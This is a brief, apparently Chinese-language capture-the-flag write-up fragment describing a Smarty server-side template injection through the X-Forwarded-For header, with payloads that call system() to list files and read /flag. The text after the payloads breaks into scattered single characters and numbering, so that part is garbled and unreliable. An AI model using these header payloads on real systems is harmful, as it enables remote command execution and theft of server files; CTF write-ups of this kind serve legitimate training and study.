 0|10x01解题
提示ip自然想到XFF,试了一下真可控：
smarty模板注入payload:
X-Forwarded-For: {{system("ls")}} X-Forwarded-For: {{system("cat /flag")}}
最
1.
些
技
2.
过